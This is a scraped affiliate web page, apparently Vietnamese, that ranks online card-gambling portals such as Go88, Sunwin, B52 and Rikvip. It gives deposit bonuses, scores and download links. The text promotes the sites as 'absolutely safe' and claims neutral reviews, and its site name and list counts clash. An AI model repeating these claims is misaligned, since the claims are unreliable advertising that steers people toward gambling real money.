                                    <span>FABET</span><p><p style="text-align: center;"><strong>Thưởng chào mừng 110% khi nạp lần đầu lên tới 15.000.000 VNĐ</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >10 </span><a href="https://gamebai.win/nha_cai/rikvip/">
                                        <img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2022/09/rikvip-6.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" title="RIKVIP" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2022/09/rikvip-6.webp 500w, https://gamebai.win/wp-content/uploads/2022/09/rikvip-6-300x300.webp 300w, https://gamebai.win/wp-content/uploads/2022/09/rikvip-6-150x150.webp 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>RIKVIP</span><p><p style="text-align: center;"><strong>Thưởng chào mừng 150% khi tham gia lần đầu lên đến 20.000.000 VNĐ</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/linkrikvip" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >11 </span><a href="https://gamebai.win/nha_cai/win79/">
                                        <img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2022/09/win79-6.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" title="WIN79" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2022/09/win79-6.webp 500w, https://gamebai.win/wp-content/uploads/2022/09/win79-6-300x300.webp 300w, https://gamebai.win/wp-content/uploads/2022/09/win79-6-150x150.webp 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>WIN79</span><p><p style="text-align: center;"><strong>Tặng tân thủ 100% khi tham gia nạp lần đầu lên tới 20.000.000 VNĐ</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/linkwin79" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >12 </span><a href="https://gamebai.win/nha_cai/gemwin/">
                                        <img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2022/09/gemwin-6.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GEMWIN" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2022/09/gemwin-6.webp 500w, https://gamebai.win/wp-content/uploads/2022/09/gemwin-6-300x300.webp 300w, https://gamebai.win/wp-content/uploads/2022/09/gemwin-6-150x150.webp 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>GEMWIN</span><p><p style="text-align: center;"><strong>Tặng thưởng anh em đăng ký lần đầu 120% lên đến 10.000.000 VNĐ</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/linkgemwin" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >13 </span><a href="https://gamebai.win/nha_cai/manclub/">
                                        <img loading="lazy" decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2021/10/icon-manclub-100x100-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="MANCLUB" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>MANCLUB</span><p><p style="text-align: center;"><strong>Tặng tiền tân thủ khi nạp lần đầu 150% lên đến 10.000.000 VNĐ</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/linkmanclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >14 </span><a href="https://gamebai.win/nha_cai/fc88/">
                                        <img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2024/09/LOGO_FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>FC88</span><p><p style="text-align: center;"><strong>Tặng thưởng lần đầu 120% khi tham gia lên đến 20.000.000 VNĐ</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/linkfcb8" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                            </div>

            
	<div id="gap-1022237430" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1022237430 {
  padding-top: 50px;
}
</style>
	</div>
	
	<div id="text-3082901507" class="text box__content__home">
		
<p style="text-align: justify;"><span style="font-weight: 400;">Khám phá Top 15+ <strong><a href="/">game bài đổi thưởng</a></strong> uy tín nhất 2025. Trải nghiệm đánh bài hấp dẫn, bảo mật tuyệt đối, nạp rút nhanh và cơ hội nhận thưởng cực lớn!</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Trong những năm gần đây, game bài đổi thưởng đã trở thành xu hướng giải trí bùng nổ tại Việt Nam và nhiều quốc gia châu Á. Không chỉ dừng lại ở việc đánh bài mang tính giải trí, người chơi giờ đây có thể tham gia vào các game đổi thưởng để vừa thư giãn vừa có cơ hội nhận phần thưởng hấp dẫn.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Với sự phát triển mạnh mẽ của công nghệ và Internet, hàng trăm cổng <strong>game bài đổi thưởng uy tín</strong> đã ra đời, mang đến trải nghiệm sống động, công bằng và an toàn tuyệt đối cho người chơi.</span></p>
<h2 style="text-align: justify;"><strong>Thế nào là một cổng game bài đổi thưởng uy tín ?</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Trong bối cảnh thị trường giải trí trực tuyến ngày càng phát triển, số lượng cổng <strong>game bài đổi thưởng</strong> xuất hiện ngày một nhiều. Tuy nhiên, không phải thương hiệu nào xuất hiện rậm rộ cũng thực sự đáng tin cậy.</span></p>
<figure id="attachment_6558" aria-describedby="caption-attachment-6558" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-6558 size-full" title="Khám phá ngay những tiêu chí quan trọng để chọn cổng game uy tín" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20350%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/06/doithuong88-1.jpg" alt="" width="800" height="350" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/06/doithuong88-1.jpg 800w, https://gamebai.win/wp-content/uploads/2025/06/doithuong88-1-300x131.jpg 300w, https://gamebai.win/wp-content/uploads/2025/06/doithuong88-1-768x336.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6558" class="wp-caption-text"><strong>Khám phá ngay những tiêu chí quan trọng để chọn cổng game uy tín</strong></figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Người chơi khi lựa chọn một sân chơi phù hợp cần quan tâm đến những yếu tố quan trọng để đảm bảo an toàn, minh bạch và mang đến trải nghiệm tốt nhất. Một cổng game uy tín phải hội tụ đủ những tiêu chuẩn cơ bản dưới đây.</span></p>
<h3 style="text-align: justify;"><b>Giấy phép hoạt động hợp pháp</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Một trong những yếu tố tiên quyết để đánh giá mức độ uy tín của một cổng game chính là giấy phép kinh doanh hợp pháp. Khi được các tổ chức quản lý quốc tế như PAGCOR (Philippines), Isle of Man hay Curacao cấp phép, điều đó đồng nghĩa rằng nền tảng đã vượt qua nhiều bước kiểm duyệt khắt khe về chất lượng dịch vụ, mức độ an toàn cũng như tính minh bạch trong giao dịch.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Người chơi tham gia ở những hệ thống này sẽ có sự yên tâm hơn vì mọi vận hành liên quan đến các game cá cược trực tuyến đều được giám sát và đảm bảo tính công bằng.</span></p>
<figure id="attachment_7154" aria-describedby="caption-attachment-7154" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-7154 size-full" title="Giấy phép hoạt động sẽ đánh giá mức độ uy tín của một cổng game" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-giay-phep.jpg" alt="" width="800" height="400" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-giay-phep.jpg 800w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-giay-phep-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-giay-phep-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7154" class="wp-caption-text"><strong>Giấy phép hoạt động sẽ đánh giá mức độ uy tín của một cổng game</strong></figcaption></figure>
<h3 style="text-align: justify;"><b>Hệ thống bảo mật cao cấp</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngoài giấy phép, bảo mật thông tin cũng là yếu tố quan trọng để giữ chân người chơi lâu dài. Một cổng game uy tín thường ứng dụng công nghệ mã hóa tiên tiến SSL 128-bit hoặc cao hơn để bảo vệ dữ liệu cá nhân và thông tin giao dịch.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Điều này giúp ngăn chặn tình trạng rò rỉ dữ liệu, cũng như các hành vi gian lận từ bên thứ ba. Không chỉ vậy, nhiều nền tảng còn áp dụng hệ thống tường lửa nhiều lớp, xác thực OTP để đảm bảo mọi thao tác nạp rút diễn ra an toàn tuyệt đối.</span></p>
<h3 style="text-align: justify;"><b>Đa dạng hình thức trò chơi</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Một sân chơi uy tín không chỉ chú trọng đến an toàn mà còn cần tạo sự phong phú về nội dung để giữ được hứng thú cho người tham gia. Các cổng game lớn thường cung cấp kho trò chơi đa dạng, từ những game bài truyền thống như Tiến Lên, Phỏm, Sâm Lốc cho đến Poker, Baccarat, Rồng Hổ…</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bên cạnh đó, còn có nhiều trò chơi giải trí đổi thưởng hấp dẫn khác như slot, bắn cá hay mini game. Việc liên tục cập nhật trò chơi mới cũng chứng tỏ cổng game có sự đầu tư bài bản và cam kết mang lại trải nghiệm phong phú, không nhàm chán.</span></p>
<figure id="attachment_7159" aria-describedby="caption-attachment-7159" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-7159 size-full" title="Thỏa sức trải nghiệm nhiều thể loại game bài hấp dẫn khác nhau" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-the-loai-game.jpg" alt="" width="800" height="400" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-the-loai-game.jpg 800w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-the-loai-game-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-the-loai-game-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7159" class="wp-caption-text"><strong>Thỏa sức trải nghiệm nhiều thể loại game bài hấp dẫn khác nhau</strong></figcaption></figure>
<h3 style="text-align: justify;"><b>Tốc độ nạp tiền và rút thưởng diễn ra nhanh chóng</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Tốc độ xử lý giao dịch nạp tiền và rút thưởng luôn là mối quan tâm không thể thiếu đối với mọi người chơi. Một cổng game uy tín phải cung cấp nhiều hình thức thanh toán linh hoạt như chuyển khoản ngân hàng, ví điện tử, thẻ cào điện thoại… và đặc biệt phải đảm bảo giao dịch nạp rút diễn ra nhanh chóng, minh bạch.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Thời gian xử lý thường chỉ mất từ vài phút đến tối đa vài giờ, giúp người chơi không bị gián đoạn trải nghiệm. Ngoài ra, chính sách nạp rút rõ ràng, không thu phí ẩn cũng là một điểm cộng lớn để khẳng định sự chuyên nghiệp.</span></p>
<h3 style="text-align: justify;"><b>Dịch vụ hỗ trợ các thành viên tham gia hoạt động 24/7</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Một tiêu chí cuối cùng nhưng không kém phần quan trọng để đánh giá độ uy tín chính là chất lượng hỗ trợ khách hàng. Một cổng game chuyên nghiệp cần có đội ngũ nhân viên trực tuyến 24/7, sẵn sàng giải đáp mọi thắc mắc và xử lý các trở ngại phát sinh kịp thời khi cần. Các kênh hỗ trợ thường đa dạng như live chat, hotline, email, hay fanpage, giúp người chơi dễ dàng kết nối và nhận trợ giúp nhanh chóng.</span></p>
<h2 style="text-align: justify;"><b>Giới thiệu về Transfer.cn.com – Website tổng hợp đánh giá các cổng game bài đổi thưởng uy tín</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Nếu bạn đang phân vân không biết nên chơi <strong>game bài đổi thưởng</strong> ở đâu an toàn, thì Transfer chính là nơi bạn cần đến để tìm câu trả lời cho mình. Đây là website tổng hợp và đánh giá toàn diện các cổng game đổi thưởng hàng đầu tại Việt Nam và châu Á.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Transfer không chỉ cung cấp bảng xếp hạng Top 15+<strong> game bài đổi thưởng</strong> được cộng đồng tin tưởng, mà còn đưa ra các tiêu chí đánh giá khách quan dựa trên trải nghiệm thực tế.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Điểm đặc biệt của Transfer là tính trung lập và minh bạch. Mỗi bài đánh giá đều được thực hiện dựa trên 5 tiêu chí: giấy phép, tốc độ thanh toán, tỷ lệ thưởng, chất lượng trò chơi và hỗ trợ người chơi.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngoài ra, trang còn thường xuyên cập nhật tin tức mới nhất về các <strong>game bài đổi thưởng uy tín</strong>, các chương trình khuyến mãi và hướng dẫn chi tiết cho các thành viên mới tham gia. Nếu bạn đang tìm kiếm một nơi đáng tin cậy để tham khảo trước khi tham gia đánh bài đổi thưởng, Transfer là lựa chọn hoàn hảo.</span></p>
<figure id="attachment_7161" aria-describedby="caption-attachment-7161" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-7161 size-full" title="Transfer mang đến thông tin chính xác, khách quan về các cổng game" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-transfer.jpg" alt="" width="800" height="400" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-transfer.jpg 800w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-transfer-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-transfer-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7161" class="wp-caption-text"><strong>Transfer mang đến thông tin chính xác, khách quan về các cổng game</strong></figcaption></figure>
<h2 style="text-align: justify;"><b>Đánh giá chất lượng về 10 cổng game đánh bài hot hiện nay năm 2025</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Thị trường game bài đổi thưởng trực tuyến năm 2025 trở nên sôi động hơn bao giờ hết khi hàng loạt sân chơi lớn khẳng định được tên tuổi và thu hút đông đảo cộng đồng người chơi.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Trong số đó, năm cái tên nổi bật nhất phải kể đến Go88, Sunwin, B52, Rikvip và 789club. Dưới đây là những cổng game vừa có thương hiệu lâu năm, vừa không ngừng đổi mới để đáp ứng nhu cầu ngày càng cao về giải trí và an toàn cho người tham gia. Dưới đây là Top 15+<strong> game bài đổi thưởng</strong> uy tín được người chơi bình chọn cao nhất năm 2025, tổng hợp bởi Transfer:</span></p>
<h3 style="text-align: justify;"><b>Go88</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Go88 từ lâu đã trở thành biểu tượng của làng </span><b>game bài đổi thưởng</b><span style="font-weight: 400;"> Việt Nam. Với hơn 5 triệu tài khoản đăng ký, nền tảng này nổi bật nhờ giao diện thân thiện, tốc độ nạp – rút nhanh và chính sách thưởng cực kỳ hấp dẫn.</span></p>
<figure id="attachment_7155" aria-describedby="caption-attachment-7155" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-7155 size-full" title="Go88 đã trở thành biểu tượng của làng game bài đổi thưởng" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-go88.jpg" alt="" width="800" height="400" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-go88.jpg 800w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-go88-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-go88-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7155" class="wp-caption-text"><strong>Go88 đã trở thành biểu tượng của làng game bài đổi thưởng</strong></figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Các game hot như Tiến Lên, Baccarat, Tài Xỉu, và Poker luôn có lượng người chơi đông đảo. Go88 còn sở hữu ứng dụng đánh bài đổi thưởng tối ưu trên di động, giúp người chơi dễ dàng tham gia mọi lúc mọi nơi.</span></p>
<h4 style="text-align: justify;"><b>Giao diện và cảm giác tham gia cá cược của người dùng</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Go88 là một trong những cổng game nổi tiếng nhờ thiết kế giao diện hiện đại, gam màu bắt mắt và thao tác mượt mà. Người chơi dễ dàng tìm kiếm trò chơi mình yêu thích mà không gặp bất kỳ rắc rối nào.</span></p>
<h4 style="text-align: justify;"><b>Kho trò chơi phong phú</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Go88 cung cấp nhiều tựa game hấp dẫn như Tiến Lên, Poker, Baccarat cùng các dòng slot đa chủ đề. Ngoài ra, cổng game này còn thường xuyên cập nhật mini game mới, giúp người chơi không cảm thấy nhàm chán.</span></p>
<blockquote><p><em>Đánh Giá Cổng game GO88 : 9/10</em></p></blockquote>
<h3 style="text-align: justify;"><b>Sunwin</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Sunwin gây ấn tượng mạnh nhờ chương trình game đổi thưởng có tỷ lệ hoàn trả cao nhất thị trường. Cổng game này sử dụng công nghệ bảo mật tiên tiến cùng hệ thống AI chống gian lận. Ngoài ra, Sunwin thường xuyên tổ chức các sự kiện tặng quà, giải đấu đánh bài giúp cộng đồng luôn sôi động.</span></p>
<h4 style="text-align: justify;"><b>Hệ thống giao dịch nhanh chóng</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Sunwin gây ấn tượng với tốc độ nạp – rút tiền cực nhanh. Hầu hết giao dịch được xử lý chỉ trong vài phút, hỗ trợ nhiều phương thức như ví điện tử, ngân hàng và thẻ cào.</span></p>
<h4 style="text-align: justify;"><b>Ưu đãi và khuyến mãi hấp dẫn</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Cổng game này liên tục tung ra nhiều chương trình ưu đãi cho người mới và thành viên lâu năm. Các sự kiện khuyến mãi lớn vào dịp lễ tết luôn thu hút hàng nghìn người tham gia.</span></p>
<blockquote><p><em>Đánh Giá Cổng game SUNWIN : 10/10</em></p></blockquote>
<h3 style="text-align: justify;"><b>B52</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhắc đến <strong>game bài đổi thưởng uy tín</strong>, không thể bỏ qua B52 – nền tảng có phong cách thiết kế mô phỏng chiến đấu độc đáo. Người chơi vừa được giải trí, vừa cảm nhận cảm giác “chinh phục” qua từng ván bài. Cổng game hỗ trợ đổi thưởng qua ví điện tử, ngân hàng và thẻ cào nhanh chóng chỉ trong 3 phút.</span></p>
<figure id="attachment_7152" aria-describedby="caption-attachment-7152" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-7152 size-full" title="B52 nổi bật với nhiều trò chơi đổi thưởng kèm khuyến mãi hấp dẫn" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-b52.jpg" alt="" width="800" height="400" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-b52.jpg 800w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-b52-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-b52-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7152" class="wp-caption-text"><strong>B52 nổi bật với nhiều trò chơi đổi thưởng kèm khuyến mãi hấp dẫn</strong></figcaption></figure>
<h4 style="text-align: justify;"><b>Bảo mật thông tin an toàn</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">B52 nổi tiếng với hệ thống bảo mật nhiều lớp, sử dụng công nghệ mã hóa tiên tiến, giúp đảm bảo tuyệt đối an toàn cho mọi tài khoản người chơi.</span></p>
<h4 style="text-align: justify;"><b>Chất lượng đồ họa và âm thanh</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngoài yếu tố bảo mật, B52 còn được đánh giá cao ở khâu thiết kế đồ họa 3D sinh động và hiệu ứng âm thanh sống động, mang lại cảm giác như đang tham gia tại sòng bài thực thụ.</span></p>
<blockquote><p><em>Đánh Giá Cổng game B52 : 7.5/10</em></p></blockquote>
<h3 style="text-align: justify;"><b>Rikvip</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Rikvip là cái tên gắn liền với thời kỳ đầu của đánh bài đổi thưởng online tại Việt Nam. Trải qua nhiều năm, hệ thống vẫn duy trì vị thế nhờ sự ổn định, uy tín và kho game phong phú. Giao diện hiện đại, hệ thống nạp – rút đa kênh khiến Rikvip luôn nằm trong <a href="/"><strong>top 15 game bài đổi thưởng</strong></a> đáng chơi nhất.</span></p>
<h4 style="text-align: justify;"><b>Thương hiệu lâu đời và uy tín</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Rikvip là một trong những cổng game có bề dày lịch sử hoạt động, từng thu hút hàng triệu người chơi tại Việt Nam. Đến năm 2025, Rikvip vẫn giữ được sức hút nhờ sự chuyên nghiệp và uy tín đã được khẳng định.</span></p>
<h4 style="text-align: justify;"><b>Đa dạng cộng đồng người chơi</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Không chỉ nổi tiếng về trò chơi, Rikvip còn có cộng đồng đông đảo, nơi người chơi có thể giao lưu, chia sẻ kinh nghiệm và tham gia nhiều giải đấu quy mô lớn.</span></p>
<blockquote><p><em>Đánh Giá Cổng game Rikvip : 6/10</em></p></blockquote>
<h3 style="text-align: justify;"><b>789Club</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">789Club tập trung vào cảm giác tham gia cá cược của người dùng với đồ họa mượt mà, giao diện dễ dùng và tặng thưởng cực lớn cho tân thủ. Cổng </span><b>game đổi thưởng</b><span style="font-weight: 400;"> này được nhiều streamer và cao thủ </span><b>đánh bài</b><span style="font-weight: 400;"> đánh giá cao nhờ cơ chế thưởng minh bạch.</span></p>
<h4 style="text-align: justify;"><b>Trò chơi đổi thưởng đa dạng</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">789club mang đến trải nghiệm đa dạng từ các game bài kinh điển đến bắn cá, slot hay xổ số. Tất cả đều được thiết kế hiện đại, dễ thao tác và mang lại cơ hội đổi thưởng cao.</span></p>
<h4 style="text-align: justify;"><b>Dịch vụ chăm sóc các thành viên tham gia tận tâm</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Một điểm mạnh khác của 789club chính là đội ngũ hỗ trợ luôn trực tuyến 24/7, sẵn sàng giải đáp mọi thắc mắc qua nhiều kênh liên hệ như chat trực tiếp, hotline hay fanpage.</span></p>
<blockquote><p><em>Đánh Giá Cổng game 789club : 8.5/10</em></p></blockquote>
<h3 style="text-align: justify;"><b>HitClub</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">HitClub ghi điểm nhờ hệ thống bảo mật chuẩn quốc tế và tốc độ xử lý giao dịch siêu nhanh. Ngoài các trò đánh bài đổi thưởng truyền thống, HitClub còn cung cấp loạt mini game giải trí giúp người chơi kiếm thưởng linh hoạt.</span></p>
